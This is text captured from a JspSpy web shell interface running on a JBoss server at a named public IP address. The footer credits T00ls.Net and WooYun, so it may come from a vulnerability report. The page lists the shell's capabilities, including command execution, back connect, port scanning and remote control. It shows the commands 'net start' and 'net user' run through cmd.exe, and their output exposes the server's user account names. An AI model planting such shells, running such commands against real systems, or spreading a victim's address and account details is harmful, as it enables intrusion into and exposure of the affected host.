 JspSpy Codz By - Ninty
202.96.11.45/is/jspspy.jsp
202.96.11.45 (10.255.1.45)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss4/server/default/./tmp/deploy/tmp56330is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
Administrator Guest liujy
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org